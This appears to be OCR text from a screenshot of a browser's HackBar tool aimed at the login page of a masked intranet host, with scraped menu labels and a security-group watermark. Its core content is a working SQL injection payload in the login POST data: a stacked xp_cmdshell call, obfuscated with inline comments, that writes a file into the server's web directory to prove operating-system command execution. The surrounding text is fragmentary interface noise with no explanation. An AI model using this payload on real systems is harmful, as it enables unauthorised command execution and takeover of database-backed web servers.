 不安全 :8042/images/9d.txt
应用 c w web intranet injection blog python github wiki other domain relax 设备默认密码
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar EditThisCookie
Encryption Encoding SQL XSS Other
Load URL
http://1 8:8042/jsweb/userlogin/UserLoginAction.aspx
Split URL
Execute
Post data Referer User Agent Cookies Clear All
重生信息安全
uname=admin';exec/**/master..xp_cmdshell/**/'echo 123 >> e:\ 网站\JsWeb\images\9d.txt';--&pwd=123456&valCode=1197&telphone=